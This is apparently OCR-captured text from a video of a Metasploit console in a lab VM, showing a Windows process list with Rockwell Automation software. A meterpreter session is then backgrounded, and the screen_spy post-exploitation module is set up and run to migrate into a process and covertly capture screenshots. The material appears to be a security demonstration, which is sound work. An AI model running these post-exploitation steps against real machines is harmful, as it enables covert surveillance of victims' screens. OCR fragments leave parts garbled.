 Activities
Terminal
Metasploit VM on AUS-PSS-0413
./msfconsole
./msfconsole
gwillcox@gwillcox-Virtual-Machine:~/git/metasploit-framework
CC.exe
10060 768 svchost.exe
10096 5196 browser_assistant.exe x86 2 DESKTOP-KUO5CML\test C:\Users\test\AppData\Local\Programs\Opera\assistant\b
rowser_assistant.exe
10160 10096 browser_assistant.exe x86 2 DESKTOP-KUO5CML\test C:\Users\test\AppData\Local\Programs\Opera\assistant\b
rowser_assistant.exe
10216 2316 FTLoginLogout.exe x86 2 DESKTOP-KUO5CML\test C:\Program Files (x86)\Common Files\Rockwell\FTLoginLo
gout.exe
10236 2316 UsbCipHelper.exe x86 2 DESKTOP-KUO5CML\test C:\Program Files\Rockwell Automation\UsbCipDriver\USBC
IPHelper\UsbCipHelper.exe
meterpreter > background
[*] Backgrounding session 1...
msf6 post(windows/gather/screen_spy) > set PID 10008
PID => 10008
msf6 post(windows/gather/screen_spy) > show options
Module options (post/windows/gather/screen_spy):
Name Current Setting Required Description
---- --------------- -------- -----------
COUNT 6 yes Number of screenshots to collect
DELAY 5 yes Interval between screenshots in seconds
PID 10008 no PID to migrate into before taking the screenshots
RECORD true yes Record all screenshots to disk by saving them to loot
SESSION 1 yes The session to run this module on.
VIEW_SCREENSHOTS false no View screenshots automatically
msf6 post(windows/gather/screen_spy) > run
[+] Migration successful
[*] Capturing 6 screenshots with a delay of 5 seconds
RM
21 RAPID7